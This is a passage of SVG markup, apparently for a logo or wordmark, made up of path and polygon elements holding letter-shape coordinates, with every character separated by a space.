 - 1 6 . 7 4 , 2 0 . 2 6   - 1 6 . 7 4 , 3 2 . 6   0 , 1 4 . 1   5 . 2 8 , 2 4 . 9 6   1 5 . 8 5 , 3 2 . 5 9   9 . 1 , 7 . 0 5   2 1 , 1 0 . 5 8   3 5 . 6 8 , 1 0 . 5 8   2 3 . 2 , 0   4 1 . 9 9 , - 5 . 7 3   5 6 . 3 8 , - 1 7 . 1 8   1 5 . 8 6 , - 1 2 . 9 1   2 3 . 6 4 , - 3 0 . 6 8   2 3 . 3 4 , - 5 3 . 2 9 z " / >  
       < p a t h   i d = " 3 "   c l a s s = " f i l 0 "   d = " M 4 4 8 1 . 3 4   8 7 8 . 9 3 l - 4 0 . 9 6   0   0   2 0 6 . 5 7   - 2 6 . 4 3   0   0   - 2 0 6 . 5 7   - 3 3 . 0 4   0   0   - 2 1 . 5 8   3 3 . 0 4   0 c 0 , - 2 9 . 9 6   0 , - 4 5 . 0 7   0 , - 4 5 . 3 7   1 . 1 7 , - 1 4 . 9 7   5 . 2 9 , - 2 5 . 9 8   1 2 . 3 3 , - 3 3 . 0 4   8 . 2 3 , - 8 . 2 2   2 2 . 1 7 , - 1 2 . 3 3   4 1 . 8 4 , - 1 2 . 3 3   4 . 1 1 , 0   8 . 5 1 , 0 . 4 4   1 3 . 2 1 , 1 . 3 2 l 0   2 3 . 7 8 c - 1 . 1 7 , - 0 . 3   - 3 . 3 7 , - 0 . 6 6   - 6 . 6 1 , - 1 . 1   - 3 . 2 3 , - 0 . 4 4   - 5 . 7 3 , - 0 . 6 7   - 7 . 4 8 , - 0 . 6 7   - 9 . 9 9 , 0   - 1 6 . 9 7 , 2 . 2   - 2 0 . 9 2 , 6 . 6 1   - 3 . 9 7 , 4 . 4   - 5 . 9 5 , 1 1 . 5 9   - 5 . 9 5 , 2 1 . 5 8 l 0   3 9 . 2   4 0 . 9 6   0   0   2 1 . 5 8 z " / >  
       < p a t h   i d = " 4 "   c l a s s = " f i l 0 "   d = " M 4 6 3 9 . 4 6   8 7 8 . 9 3 l - 4 0 . 9 6   0   0   2 0 6 . 5 7   - 2 6 . 4 3   0   0   - 2 0 6 . 5 7   - 3 3 . 0 4   0   0   - 2 1 . 5 8   3 3 . 0 4   0 c 0 , - 2 9 . 9 6   0 , - 4 5 . 0 7   0 , - 4 5 . 3 7   1 . 1 7 , - 1 4 . 9 7   5 . 2 9 , - 2 5 . 9 8   1 2 . 3 3 , - 3 3 . 0 4   8 . 2 3 , - 8 . 2 2   2 2 . 1 7 , - 1 2 . 3 3   4 1 . 8 4 , - 1 2 . 3 3   4 . 1 1 , 0   8 . 5 1 , 0 . 4 4   1 3 . 2 1 , 1 . 3 2 l 0   2 3 . 7 8 c - 1 . 1 7 , - 0 . 3   - 3 . 3 7 , - 0 . 6 6   - 6 . 6 1 , - 1 . 1   - 3 . 2 3 , - 0 . 4 4   - 5 . 7 3 , - 0 . 6 7   - 7 . 4 8 , - 0 . 6 7   - 9 . 9 9 , 0   - 1 6 . 9 7 , 2 . 2   - 2 0 . 9 2 , 6 . 6 1   - 3 . 9 7 , 4 . 4   - 5 . 9 5 , 1 1 . 5 9   - 5 . 9 5 , 2 1 . 5 8 l 0   3 9 . 2   4 0 . 9 6   0   0   2 1 . 5 8 z " / >  
       < p a t h   i d = " 5 "   c l a s s = " f i l 0 "   d = " M 4 8 7 7 . 7 5   9 7 1 . 8 7 c 0 , 3 5 . 8 2   - 8 . 3 7 , 6 4 . 1 5   - 2 5 . 1 1 , 8 5   - 1 8 . 2 , 2 2 . 9   - 4 4 . 7 8 , 3 4 . 3 6   - 7 9 . 7 3 , 3 4 . 3 6   - 3 4 . 6 5 , 0   - 6 1 . 0 7 , - 1 1 . 4 6   - 7 9 . 2 8 , - 3 4 . 3 6   - 1 6 . 4 4 , - 2 0 . 8 4   - 2 4 . 6 6 , - 4 9 . 1 8   - 2 4 . 6 6 , - 8 5   0 , - 3 6 . 1 2   8 . 2 2 , - 6 4 . 6   2 4 . 6 6 , - 8 5 . 4 5   1 8 . 2 1 , - 2 3 . 2   4 4 . 6 3 , - 3 4 . 8   7 9 . 2 8 , - 3 4 . 8   3 4 . 9 5 , 0   6 1 . 5 2 , 1 1 . 4 5   7 9 . 7 3 , 3 4 . 3 5   1 6 . 7 4 , 2 1 . 1 5   2 5 . 1 1 , 4 9 . 7 7   2 5 . 1 1 , 8 5 . 9 z m - 2 7 . 3 1   0 c 0 , - 2 8 . 1 9   - 5 . 7 3 , - 5 0 . 6 6   - 1 7 . 1 8 , - 6 7 . 4   - 1 3 . 5 1 , - 1 9 . 6 7   - 3 3 . 6 2 , - 2 9 . 5 1   - 6 0 . 3 4 , - 2 9 . 5 1   - 2 6 . 4 2 , 0   - 4 6 . 3 9 , 9 . 8 4   - 5 9 . 8 9 , 2 9 . 5 1   - 1 1 . 4 6 , 1 6 . 7 4   - 1 7 . 1 8 , 3 9 . 2   - 1 7 . 1 8 , 6 7 . 4   0 , 2 7 . 8 9   5 . 7 2 , 5 0 . 2 1   1 7 . 1 8 , 6 6 . 9 5   1 3 . 5 1 , 1 9 . 3 8   3 3 . 4 7 , 2 9 . 0 7   5 9 . 8 9 , 2 9 . 0 7   2 6 . 7 3 , 0   4 6 . 8 4 , - 9 . 6 9   6 0 . 3 4 , - 2 9 . 0 7   1 1 . 4 6 , - 1 6 . 7 4   1 7 . 1 8 , - 3 9 . 0 6   1 7 . 1 8 , - 6 6 . 9 5 z " / >  
       < p o l y g o n   i d = " 6 "   c l a s s = " f i l 0 "   p o i n t s = " 4 9 5 7 . 4 7 , 1 0 8 5 . 5 1   4 9 3 1 . 4 8 , 1 0 8 5 . 5 1   4 9 3 1 . 4 8 , 7 6 9 . 7 1   4 9 5 7 . 4 7 , 7 6 9 . 7 1   " / >  
       < p a t h   i d = " 7 "   c l a s s = " f i l 0 "   d = " M 5 2 1 8 . 6 6   1 0 8 5 . 5 1 l - 2 6 . 4 3   0   0   - 3 8 . 7 6 c - 1 7 . 3 3 , 2 9 . 9 6   - 4 4 . 0 4 , 4 4 . 9 3   - 8 0 . 1 6 , 4 4 . 9 3   - 3 2 . 8 9 , 0   - 5 8 . 1 4 , - 1 2 . 0 4   - 7 5 . 7 6 , - 3 6 . 1 1   - 1 5 . 5 6 , - 2 1 . 7 3   - 2 3 . 3 4 , - 4 9 . 6 3   - 2 3 . 3 4 , - 8 3 . 6 8   0 , - 3 4 . 6 6   8 . 0 7 , - 6 2 . 7   2 4 . 2 3 , - 8 4 . 1 3   1 7 . 9 1 , - 2 4 . 0 8   4 3 . 4 5 , - 3 6 . 1 1   7 6 . 6 3 , - 3 6 . 1 1   3 6 . 1 2 , 0   6 2 . 2 6 , 1 5 . 1 3   7 8 . 4 , 4 5 . 3 7 l 0   - 1 2 7 . 2 9   2 6 . 4 3   0   0   3 1 5 . 8 z m - 2 4 . 2 3   - 1 1 3 . 6 3 c 0 , - 2 8 . 1 9   - 5 . 7 3 , - 5 0 . 6 6   - 1 7 . 1 8 , - 6 7 . 4   - 1 3 . 2 2 , - 1 9 . 6 7   - 3 3 . 1 8 , - 2 9 . 5 1   - 5 9 . 9 , - 2 9 . 5 1   - 2 6 . 7 2 , 0   - 4 6 . 6 8 , 9 . 6 9   - 5 9 . 9 , 2 9 . 0 7   - 1 1 . 7 4 , 1 6 . 7 4   - 1 7 . 6 1 , 3 9 . 3 5   - 1 7 . 6 1 , 6 7 . 8 3   0 , 2 7 . 5 9   5 . 8 7 , 4 9 . 9 2   1 7 . 6 1 , 6 6 . 9 5   1 3 . 5 2 , 1 9 . 6 7   3 3 . 4 7 , 2 9 . 5 1   5 9 . 9 , 2 9 . 5 1   2 7 . 0 1 , 0   4 7 . 1 3 , - 9 . 6 9   6 0 . 3 4 , - 2 9 . 0 7   1 1 . 1 6 , - 1 6 . 7 4   1 6 . 7 4 , - 3 9 . 2   1 6 . 7 4 , - 6 7 . 3 9 z " / >  
       < p a t h   i d = " 8 "   c l a s s = " f i l 0 "   d = " M 5 3 1 0 . 7 1   8 0 8 . 9 l - 2 5 . 9 9   0   0   - 3 9 . 1 9   2 5 . 9 9   0   0   3 9 . 1 9 z m 0   2 7 6 . 6 1 l - 2 5 . 9 9   0   0   - 2 2 8 . 1 5   2 5 . 9 9   0   0   2 2 8 . 1 5 z " / >  
       < p a t h   i d = " 9 "   c l a s s = " f i l 0 "   d = " M 5 5 5 4 . 7 1   1 0 8 5 . 5 1 l - 2 6 . 4 2   0   0   - 1 4 2 . 2 6 c 0 , - 2 4 . 0 8   - 3 . 3 8 , - 4 0 . 9 7   - 1 0 . 1 3 , - 5 0 . 6 5   - 8 . 2 3 , - 1 1 . 7 5   - 2 3 . 6 4 , - 1 7 . 6 2   - 4 6 . 2 5 , - 1 7 . 6 2   - 2 1 . 7 3 , 0   - 3 8 . 9 1 , 7 . 3 4   - 5 1 . 5 4 , 2 2 . 0 3   - 1 1 . 7 4 , 1 3 . 5 1   - 1 7 . 6 1 , 3 1 . 5 6   - 1 7 . 6 1 , 5 4 . 1 8 l 0   1 3 4 . 3 3   - 2 5 . 9 9   0   0   - 2 2 8 . 1 5   2 5 . 1 1   0   0   3 6 . 5 5 c 1 7 . 0 3 , - 2 8 . 1 8   4 2 . 1 4 , - 4 2 . 2 8   7 5 . 3 2 , - 4 2 . 2 8   2 9 . 0 7 , 0   4 9 . 6 3 , 7 . 9 3   6 1 . 6 7 , 2 3 . 7 8   1 0 . 5 7 , 1 3 . 5 1   1 5 . 8 5 , 3 5 . 0 9   1 5 . 8 5 , 6 4 . 7 5 l 0   1 4 5 . 3 5 z " / >  
       < p a t h   i d = " 1 0 "   c l a s s = " f i l 0 "   d = " M 5 8 1 1 . 9 4   1 0 7 3 . 6 1 c 0 , 7 0 . 4 7   - 3 5 . 9 7 , 1 0 5 . 7 1   - 1 0 7 . 9 1 , 1 0 5 . 7 1   - 2 3 . 7 8 , 0   - 4 3 . 7 5 , - 5 . 1 4   - 5 9 . 9 , - 1 5 . 4 1   - 1 9 . 0 8 , - 1 2 . 0 5   - 2 9 . 3 7 , - 2 9 . 2 2   - 3 0 . 8 3 , - 5 1 . 5 4 l 2 6 . 8 7   0 c 2 . 6 5 , 2 9 . 0 7   2 3 . 7 9 , 4 3 . 6 1   6 3 . 4 3 , 4 3 . 6 1   3 4 . 9 4 , 0   5 8 . 1 4 , - 1 0 . 4 3   6 9 . 5 9 , - 3 1 . 2 7   8 . 2 3 , - 1 4 . 3 9   1 2 . 3 3 , - 4 0 . 5 3   1 2 . 3 3 , - 7 8 . 4   - 1 7 . 9 1 , 3 0 . 2 4   - 4 4 . 2 , 4 5 . 3 7   - 7 8 . 8 4 , 4 5 . 3 7   - 3 3 . 1 8 , 0   - 5 8 . 7 2 , - 1 2 . 0 4   - 7 6 . 6 4 , - 3 6 . 1 1   - 1 5 . 8 5 , - 2 1 . 4 4   - 2 3 . 7 8 , - 4 9 . 3 3   - 2 3 . 7 8 , - 8 3 . 6 8   0 , - 3 4 . 3 6   8 . 0 7 , - 6 2 . 4   2 4 . 2 3 , - 8 4 . 1 3   1 7 . 9 1 , - 2 4 . 0 8   4 3 . 3 1 , - 3 6 . 1 1   7 6 . 1 9 , - 3 6 . 1 1   3 5 . 2 4 , 0   6 1 . 5 1 , 1 5 . 1 3   7 8 . 8 4 , 4 5 . 3 7 l 0   - 3 9 . 6 4   2 6 . 4 3   0   0   2 1 6 . 2 5 z m - 2 4 . 2 3   - 1 0 1 . 7 4 c 0 , - 2 8 . 1 9   - 5 . 7 3 , - 5 0 . 6 6   - 1 7 . 1 8 , - 6 7 . 4   - 1 3 . 5 1 , - 1 9 . 6 7   - 3 3 . 4 7 , - 2 9 . 5 1   - 5 9 . 9 , - 2 9 . 5 1   - 2 6 . 7 2 , 0   - 4 6 . 6 8 , 9 . 6 9   - 5 9 . 9 , 2 9 . 0 7   - 1 1 . 7 4 , 1 7 . 0 3   - 1 7 . 6 1 , 3 9 . 6 4   - 1 7 . 6 1 , 6 7 . 8 3   0 , 2 7 . 3 1   6 . 0 1 , 4 9 . 6 2   1 8 . 0 6 , 6 6 . 9 5   1 3 . 5 1 , 1 9 . 6 7   3 3 . 3 2 , 2 9 . 5 1   5 9 . 4 6 , 2 9 . 5 1   2 6 . 4 3 , 0   4 6 . 4 , - 9 . 8 4   5 9 . 9 , - 2 9 . 5 1   1 1 . 4 5 , - 1 7 . 0 3   1 7 . 1 8 , - 3 9 . 3 5   1 7 . 1 8 , - 6 6 . 9 5 z " / >  
       < p a t h   i d = " 1 1 "   c l a s s = " f i l 0 "   d = " M 6 2 4 8 . 4 3   1 0 8 5 . 5 1 l - 3 6 . 1 2   0   - 3 1 . 2 7   - 3 7 . 8 8 c - 2 3 . 4 9 , 3 1 . 1 2   - 5 6 . 9 6 , 4 6 . 6 8   - 1 0 0 . 4 2 , 4 6 . 6 8   - 2 7 . 6 , 0   - 5 0 . 4 3 , - 8 . 3 7   - 6 8 . 4 9 , - 2 5 . 1 1   - 1 8 . 0 5 , - 1 6 . 7 4   - 2 7 . 0 9 , - 3 8 . 9 1   - 2 7 . 0 9 , - 6 6 . 5 1   0 , - 4 4 . 6 3   2 4 . 8 2 , - 7 7 . 9 6   7 4 . 4 4 , - 9 9 . 9 8   - 2 2 . 6 1 , - 2 5 . 2 5   - 3 3 . 9 1 , - 4 8 . 7 4   - 3 3 . 9 1 , - 7 0 . 4 6   0 , - 1 8 . 5   6 . 6 1 , - 3 3 . 5 5   1 9 . 8 2 , - 4 5 . 1 5   1 3 . 2 2 , - 1 1 . 6   2 9 . 2 2 , - 1 7 . 3 9   4 8 . 0 1 , - 1 7 . 3 9   1 9 . 9 7 , 0   3 6 . 3 4 , 5 . 5 8   4 9 . 1 1 , 1 6 . 7 4   1 2 . 7 7 , 1 1 . 1 5   1 9 . 1 6 , 2 6 . 5 7   1 9 . 1 6 , 4 6 . 2 5   0 , 2 9 . 0 7   - 2 0 . 4 1 , 5 4 . 6 1   - 6 1 . 2 2 , 7 6 . 6 4 l 7 7 . 9 6   9 2 . 0 5 c 7 . 9 3 , - 1 7 . 6 2   1 1 . 9 , - 3 6 . 7   1 1 . 9 , - 5 7 . 2 6 l 2 5 . 5 4   0 c - 0 . 3 , 3 1 . 1 3   - 6 . 7 6 , 5 7 . 7   - 1 9 . 3 8 , 7 9 . 7 2 l 5 1 . 9 7   6 1 . 6 7 z m - 1 1 6 . 7 2   - 2 5 2 . 3 8 c 0 , - 2 4 . 9 6   - 1 2 . 9 2 , - 3 7 . 4 4   - 3 8 . 7 6 , - 3 7 . 4 4   - 2 4 . 9 6 , 0   - 3 7 . 4 4 , 1 2 . 3 3   - 3 7 . 4 4 , 3 7   0 , 1 7 . 0 3   9 . 8 4 , 3 6 . 2 7   2 9 . 5 1 , 5 7 . 7   3 1 . 1 3 , - 1 5 . 5 6   4 6 . 6 9 , - 3 4 . 6 6   4 6 . 6 9 , - 5 7 . 2 6 z m 3 1 . 7 1   1 9 3 . 8 l - 8 8 . 9 7   - 1 0 5 . 7 1 c - 3 9 . 9 4 , 1 9 . 6 7   - 5 9 . 8 9 , 4 5 . 8 1   - 5 9 . 8 9 , 7 8 . 4   0 , 2 0 . 2 6   6 . 0 9 , 3 6 . 7 7   1 8 . 2 7 , 4 9 . 5 5   1 2 . 1 9 , 1 2 . 7 7   2 8 . 2 6 , 1 9 . 1 6   4 8 . 2 3 , 1 9 . 1 6   3 4 . 9 4 , 0   6 2 . 4 , - 1 3 . 8   8 2 . 3 7 , - 4 1 . 4 z " / >  
       < p o l y g o n   i d = " 1 2 "   c l a s s = " f i l 0 "   p o i n t s = " 6 6 0 5 . 1 8 , 7 9 5 . 6 9   6 4 3 4 . 7 3 , 7 9 5 . 6 9   6 4 3 4 . 7 3 , 9 0 9 . 7 7   6 5 8 9 . 3 3 , 9 0 9 . 7 7   6 5 8 9 . 3 3 , 9 3 5 . 7 5   6 4 3 4 . 7 3 , 9 3 5 . 7 5   6 4 3 4 . 7 3 , 1 0 8 5 . 5 1   6 4 0 5 . 6 6 , 1 0 8 5 . 5 1   6 4 0 5 . 6 6 , 7 6 9 . 7 1   6 6 0 5 . 1 8 , 7 6 9 . 7 1   " / >  
       < p a t h   i d = " 1 3 "   c l a s s = " f i l 0 "   d = " M 6 8 3 7 . 3   9 7 1 . 8 7 c 0 , 3 5 . 8 2   - 8 . 3 7 , 6 4 . 1 5   - 2 5 . 1 1 , 8 5   - 1 8 . 2 , 2 2 . 9   - 4 4 . 7 8 , 3 4 . 3 6   - 7 9 . 7 3 , 3 4 . 3 6   - 3 4 . 6 5 , 0   - 6 1 . 0 7 , - 1 1 . 4 6   - 7 9 . 2 8 , - 3 4 . 3 6   - 1 6 . 4 4 , - 2 0 . 8 4   - 2 4 . 6 6 , - 4 9 . 1 8   - 2 4 . 6 6 , - 8 5   0 , - 3 6 . 1 2   8 . 2 2 , - 6 4 . 6   2 4 . 6 6 , - 8 5 . 4 5   1 8 . 2 1 , - 2 3 . 2   4 4 . 6 3 , - 3 4 . 8   7 9 . 2 8 , - 3 4 . 8   3 4 . 9 5 , 0   6 1 . 5 2 , 1 1 . 4 5   7 9 . 7 3 , 3 4 . 3 5   1 6 . 7 4 , 2 1 . 1 5   2 5 . 1 1 , 4 9 . 7 7   2 5 . 1 1 , 8 5 . 9 z m - 2 7 . 3 1   0 c 0 , - 2 8 . 1 9   - 5 . 7 3 , - 5 0 . 6 6   - 1 7 . 1 8 , - 6 7 . 4   - 1 3 . 5 1 , - 1 9 . 6 7   - 3 3 . 6 2 , - 2 9 . 5 1   - 6 0 . 3 4 , - 2 9 . 5 1   - 2 6 . 4 2 , 0   - 4 6 . 3 9 , 9 . 8 4   - 5 9 . 8 9 , 2 9 . 5 1   - 1 1 . 4 6 , 1 6 . 7 4   - 1 7 . 1 8 , 3 9 . 2   - 1 7 . 1 8 , 6 7 . 4   0 , 2 7 . 8 9   5 . 7 2 , 5 0 . 2 1   1 7 . 1 8 , 6 6 . 9 5   1 3 . 5 1 , 1 9 . 3 8   3 3 . 4 7 , 2 9 . 0 7   5 9 . 8 9 , 2 9 . 0 7   2 6 . 7 3 , 0   4 6 . 8 4 , - 9 . 6 9   6 0 . 3 4 , - 2 9 . 0 7   1 1 . 4 6 , - 1 6 . 7 4   1 7 . 1 8 , - 3 9 . 0 6   1 7 . 1 8 , - 6 6 . 9 5 z " / >  
       < p a t h   i d = " 1 4 "   c l a s s = " f i l 0 "   d = " M 6 9 8 6 . 6 1   8 7 8 . 9 3 c - 4 8 . 1 5 , 0   - 7 2 . 2 3 , 2 6 . 7 3   - 7 2 . 2 3 , 8 0 . 1 6 l 0   1 2 6 . 4 1   - 2 5 . 9 9   0   0   - 2 2 8 . 1 5   2 5 . 1 1   0   0   4 0 . 0 8 c 1 2 . 9 2 , - 3 0 . 5 4   3 7 . 3 , - 4 5 . 8 1   7 3 . 1 1 , - 4 5 . 8 1 l 0   2 7 . 3 1 z " / >  
       < p a t h   i d = " 1 5 "   c l a s s = " f i l 0 "   d = " M 7 3 3 5 . 0 1   1 0 8 5 . 5 1 l - 2 6 . 4 3   0   0   - 1 5 6 . 8 c 0 , - 1 8 . 2   - 3 . 3 7 , - 3 1 . 5 7   - 1 0 . 1 3 , - 4 0 . 0 8   - 7 . 6 3 , - 9 . 1   - 2 0 . 2 6 , - 1 3 . 6 6   - 3 7 . 8 8 , - 1 3 . 6 6   - 1 9 . 9 7 , 0   - 3 6 . 0 5 , 6 . 2 4   - 4 8 . 2 3 , 1 8 . 7 2   - 1 2 . 1 9 , 1 2 . 4 8   - 1 8 . 2 8 , 2 8 . 8 5   - 1 8 . 2 8 , 4 9 . 1 1 l 0   1 4 2 . 7   - 2 6 . 4 3   0   0   - 1 5 4 . 1 6 c 0 , - 3 7 . 5 8   - 1 5 . 8 5 , - 5 6 . 3 8   - 4 7 . 5 6 , - 5 6 . 3 8   - 1 9 . 9 7 , 0   - 3 6 . 1 2 , 6 . 5 4   - 4 8 . 4 6 , 1 9 . 6 1   - 1 2 . 3 2 , 1 3 . 0 6   - 1 8 . 4 9 , 2 9 . 7 3   - 1 8 . 4 9 , 4 9 . 9 8 l 0   1 4 0 . 9 5   - 2 5 . 9 9   0   0   - 2 2 8 . 1 5   2 4 . 2 3   0   0   3 7 . 8 8 c 1 5 . 8 5 , - 2 9 . 0 7   3 9 . 9 4 , - 4 3 . 6 1   7 2 . 2 3 , - 4 3 . 6 1   3 5 . 5 3 , 0   5 7 . 1 1 , 1 4 . 9 7   6 4 . 7 5 , 4 4 . 9 2   1 5 . 5 6 , - 2 9 . 9 5   3 9 . 9 4 , - 4 4 . 9 2   7 3 . 1 1 , - 4 4 . 9 2   4 9 . 0 4 , 0   7 3 . 5 6 , 2 4 . 9 6   7 3 . 5 6 , 7 4 . 8 8 l 0   1 5 9 z " / >  
       < p o l y g o n   i d = " 1 6 "   c l a s s = " f i l 0 "   p o i n t s = " 7 8 5 6 . 5 , 7 6 9 . 7 1   7 7 7 4 . 1 3 , 1 0 8 5 . 5 1   7 7 4 2 . 4 2 , 1 0 8 5 . 5 1   7 6 7 1 . 0 7 , 8 0 4 . 5   7 5 9 8 . 3 9 , 1 0 8 5 . 5 1   7 5 6 7 . 5 6 , 1 0 8 5 . 5 1   7 4 8 6 . 0 8 , 7 6 9 . 7 1   7 5 1 4 . 7 1 , 7 6 9 . 7 1   7 5 8 4 . 3 , 1 0 4 1 . 9   7 6 5 3 . 9 , 7 6 9 . 7 1   7 6 8 9 . 5 7 , 7 6 9 . 7 1   7 7 5 8 . 2 8 , 1 0 4 1 . 9   7 8 2 9 . 1 9 , 7 6 9 . 7 1   " / >  
       < p a t h   i d = " 1 7 "   c l a s s = " f i l 0 "   d = " M 8 0 9 0 . 3 8   9 7 1 . 8 7 c 0 , 3 5 . 8 2   - 8 . 3 7 , 6 4 . 1 5   - 2 5 . 1 1 , 8 5   - 1 8 . 2 , 2 2 . 9   - 4 4 . 7 8 , 3 4 . 3 6   - 7 9 . 7 3 , 3 4 . 3 6   - 3 4 . 6 5 , 0   - 6 1 . 0 7 , - 1 1 . 4 6   - 7 9 . 2 8 , - 3 4 . 3 6   - 1 6 . 4 4 , - 2 0 . 8 4   - 2 4 . 6 6 , - 4 9 . 1 8   - 2 4 . 6 6 , - 8 5   0 , - 3 6 . 1 2   8 . 2 2 , - 6 4 . 6   2 4 . 6 6 , - 8 5 . 4 5   1 8 . 2 1 , - 2 3 . 2   4 4 . 6 3 , - 3 4 . 8   7 9 . 2 8 , - 3 4 . 8   3 4 . 9 5 , 0   6 1 . 5 2 , 1 1 . 4 5   7 9 . 7 3 , 3 4 . 3 5   1 6 . 7 4 , 2 1 . 1 5   2 5 . 1 1 , 4 9 . 7 7   2 5 . 1 1 , 8 5 . 9 z m - 2 7 . 3 1   0 c 0 , - 2 8 . 1 9   - 5 . 7 3 , - 5 0 . 6 6   - 1 7 . 1 8 , - 6 7 . 4   - 1 3 . 5 1 , - 1 9 . 6 7   - 3 3 . 6 2 , - 2 9 . 5 1   - 6 0 . 3 4 , - 2 9 . 5 1   - 2 6 . 4 2 , 0   - 4 6 . 3 9 , 9 . 8 4   - 5 9 . 8 9 , 2 9 . 5 1   - 1 1 . 4 6 , 1 6 . 7 4   - 1 7 . 1 8 , 3 9 . 2   - 1 7 . 1 8 , 6 7 . 4   0 , 2 7 . 8 9   5 . 7 2 , 5 0 . 2 1   1 7 . 1 8 , 6 6 . 9 5   1 3 . 5 1 , 1 9 . 3 8   3 3 . 4 7 , 2 9 . 0 7   5 9 . 8 9 , 2 9 . 0 7   2 6 . 7 3 , 0   4 6 . 8 4 , - 9 . 6 9   6 0 . 3 4 , - 2 9 . 0 7   1 1 . 4 6 , - 1 6 . 7 4   1 7 . 1 8 , - 3 9 . 0 6   1 7 . 1 8 , - 6 6 . 9 5 z " / >  
       < p a t h   i d = " 1 8 "   c l a s s = " f i l 0 "   d = " M 8 2 3 9 . 6 9   8 7 8 . 9 3 c - 4 8 . 1 5 , 0   - 7 2 . 2 3 , 2 6 . 7 3   - 7 2 . 2 3 , 8 0 . 1 6 l 0   1 2 6 . 4 1   - 2 5 . 9 9   0   0   - 2 2 8 . 1 5   2 5 . 1 1   0   0   4 0 . 0 8 c 1 2 . 9 2 , - 3 0 . 5 4   3 7 . 3 , - 4 5 . 8 1   7 3 . 1 1 , - 4 5 . 8 1 l 0   2 7 . 3 1 z " / >  
       < p o l y g o n   i d = " 1 9 "   c l a s s = " f i l 0 "   p o i n t s = " 8 4 6 3 . 8 7 , 1 0 8 5 . 5 1   8 4 3 3 . 4 9 , 1 0 8 5 . 5 1   8 3 4 9 . 3 5 , 9 5 8 . 6 5   8 3 0 6 . 2 , 9 9 9 . 6 2   8 3 0 6 . 2 , 1 0 8 5 . 5 1   8 2 8 0 . 2 , 1 0 8 5 . 5 1   8 2 8 0 . 2 , 7 6 9 . 7 1   8 3 0 6 . 2 , 7 6 9 . 7 1   8 3 0 6 . 2 , 9 6 8 . 3 5   8 4 1 9 . 3 9 , 8 5 7 . 3 6   8 4 5 3 . 3 , 8 5 7 . 3 6   8 3 6 7 . 4 1 , 9 4 1 . 0 4   " / >  
       < p a t h   c l a s s = " f i l 1 "   d = " M 3 7 3 9 . 9 3   1 6 0 2 . 2 l - 1 9 . 3 3   0 c - 4 2 . 4 2 , - 5 2 . 0 8   - 6 3 . 6 3 , - 1 1 3 . 8 3   - 6 3 . 6 3 , - 1 8 5 . 2 5   0 , - 7 1 . 6 8   2 1 . 2 1 , - 1 3 3 . 4 4   6 3 . 6 3 , - 1 8 5 . 2 5 l 1 9 . 3 3   0 c - 3 8 . 6 7 , 5 3 . 4 2   - 5 8 , 1 1 5 . 1 8   - 5 8 , 1 8 5 . 2 5   0 , 6 9 . 5 4   1 9 . 3 3 , 1 3 1 . 2 8   5 8 , 1 8 5 . 2 5 z " / >  
       < p o l y g o n   i d = " 1 "   c l a s s = " f i l 1 "   p o i n t s = " 4 0 4 0 . 3 6 , 1 5 2 0 . 4 5   4 0 1 4 . 1 7 , 1 5 2 0 . 4 5   4 0 1 4 . 1 7 , 1 2 6 8 . 3 5   3 9 2 2 . 3 6 , 1 5 2 0 . 4 5   3 8 9 8 . 2 , 1 5 2 0 . 4 5   3 8 0 4 . 3 6 , 1 2 6 8 . 3 5   3 8 0 4 . 3 6 , 1 5 2 0 . 4 5   3 7 7 7 . 7 8 , 1 5 2 0 . 4 5   3 7 7 7 . 7 8 , 1 2 3 1 . 7 1   3 8 1 5 . 2 4 , 1 2 3 1 . 7 1   3 9 0 9 . 8 7 , 1 4 8 5 . 8 2   4 0 0 3 . 3 1 , 1 2 3 1 . 7 1   4 0 4 0 . 3 6 , 1 2 3 1 . 7 1   " / >  
       < p a t h   i d = " 2 "   c l a s s = " f i l 1 "   d = " M 4 2 8 1 . 1 8   1 5 2 0 . 4 5 c - 6 . 4 4 , 1 . 3 4   - 1 2 . 2 1 , 2 . 0 1   - 1 7 . 3 2 , 2 . 0 1   - 1 9 . 8 6 , 0   - 2 9 . 7 9 , - 1 0 . 7 3   - 2 9 . 7 9 , - 3 2 . 2 2   - 2 1 . 7 5 , 2 3 . 6 3   - 4 7 . 2 6 , 3 5 . 4 4   - 7 6 . 5 2 , 3 5 . 4 4   - 1 9 . 8 7 , 0   - 3 6 . 1 1 , - 4 . 9 7   - 4 8 . 7 3 , - 1 4 . 9   - 1 3 . 4 2 , - 1 1 . 0 1   - 2 0 . 1 4 , - 2 6 . 1 8   - 2 0 . 1 4 , - 4 5 . 5 1   0 , - 1 9 . 3 3   6 . 0 4 , - 3 3 . 8 3   1 8 . 1 3 , - 4 3 . 4 9   9 . 4 , - 7 . 5 2   2 3 . 4 9 , - 1 2 . 7 5   4 2 . 2 8 , - 1 5 . 7 1   1 5 . 8 4 , - 1 . 8 8   3 1 . 6 8 , - 3 . 7 6   4 7 . 5 2 , - 5 . 6 3   1 3 . 9 6 , - 2 . 1 5   2 2 . 5 5 , - 4 . 1 7   2 5 . 7 7 , - 6 . 0 4   6 . 9 9 , - 3 . 4 9   1 0 . 4 7 , - 1 0 . 4 7   1 0 . 4 7 , - 2 0 . 9 4   0 , - 1 6 . 9 2   - 4 . 4 3 , - 2 9   - 1 3 . 2 9 , - 3 6 . 2 5   - 8 . 0 5 , - 6 . 1 8   - 2 0 . 8 1 , - 9 . 2 6   - 3 8 . 2 6 , - 9 . 2 6   - 3 7 . 5 9 , 0   - 5 7 . 1 9 , 1 5 . 4 4   - 5 8 . 8 , 4 6 . 3 1 l - 2 3 . 3 6   0 c 0 . 2 7 , - 2 2 . 2 8   8 . 7 2 , - 3 9 . 4 7   2 5 . 3 7 , - 5 1 . 5 5   1 4 . 7 6 , - 1 0 . 7 4   3 3 . 6 9 , - 1 6 . 1 1   5 6 . 7 9 , - 1 6 . 1 1   5 0 . 7 3 , 0   7 6 . 1 1 , 2 1 . 0 1   7 6 . 1 1 , 6 2 . 9 5 l 0   1 1 3 . 1 c 0 , 7 . 7 9   0 . 9 4 , 1 2 . 9 5   2 . 8 2 , 1 5 . 6 4   1 . 8 8 , 2 . 6 9   5 . 5 1 , 4 . 0 3   1 0 . 8 8 , 4 . 0 3   2 . 1 4 , 0   5 . 5 , 0   1 0 . 0 7 , 0 l 0   1 8 . 1 2 z m - 4 7 . 9 2   - 8 0 . 5 5 l - 0 . 4   - 2 8 . 9 9 c - 9 . 1 3 , 3 . 4 9   - 2 1 . 2 1 , 5 . 7 8   - 3 6 . 2 5 , 6 . 8 4   - 2 0 . 1 3 , 1 . 3 4   - 3 2 . 3 5 , 2 . 4 2   - 3 6 . 6 5 , 3 . 2 3   - 1 2 . 3 5 , 2 . 1 4   - 2 2 . 8 2 , 6 . 8 4  